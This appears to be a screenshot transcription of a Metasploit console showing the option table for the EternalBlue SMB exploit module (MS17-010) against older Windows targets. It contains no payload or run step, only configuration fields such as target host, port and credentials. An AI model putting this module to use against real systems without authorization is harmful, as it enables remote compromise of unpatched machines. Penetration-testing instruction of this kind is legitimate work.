 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.